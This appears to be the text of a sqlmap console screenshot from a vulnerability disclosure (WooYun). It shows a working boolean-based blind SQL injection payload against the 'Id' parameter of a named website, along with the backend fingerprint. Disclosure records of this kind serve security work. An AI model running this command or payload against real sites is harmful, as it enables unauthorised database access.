 F:\python\sqlmap>sqlmap.py -u "http://www.jspgen.com/CMS/Node.gen?Id=8
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:08:39
[14:08:39] [INFO] resuming back-end DBMS 'mysql'
[14:08:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Id=8' AND 3607=3607 AND 'zRck'='zRck
---
[14:08:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache, JSP
back-end DBMS: MySQL 5
[14:08:40] [INFO] fetched data logged to text files under 'F:\python\sqlmap\outp
ut\www.jspgen.com'
[*] shutting down at 14:08:40
F:\python\sqlmap>
www.wooyun.org